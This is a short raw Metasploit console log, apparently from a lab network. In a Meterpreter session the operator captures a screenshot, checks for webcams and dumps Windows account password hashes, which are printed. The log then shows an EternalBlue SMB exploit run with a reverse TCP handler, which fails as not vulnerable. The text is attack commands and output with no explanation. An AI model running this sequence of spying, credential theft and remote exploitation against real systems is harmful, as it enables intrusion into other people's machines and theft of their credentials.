 meterpreter > screen_shot
[-] Unknown command: screen_shot.
meterpreter > screenshot
Screenshot saved to: /root/lsUGDHmS.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zr:1000:aad3b435b51404eeaad3b435b51404ee:dc1a5dd5ecf92e80edc93d7875802bb8:::
__HSKDDNS_USER__:1001:aad3b435b51404eeaad3b435b51404ee:4151c90247d11f566d60f20ce11
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.19.129 - Meterpreter session 4 closed.  Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.19.128:1234
[-] 192.168.19.129:445 - Exploit aborted due to failure: not-vulnerable: Set Force
[*] Exploit completed, but no session was created.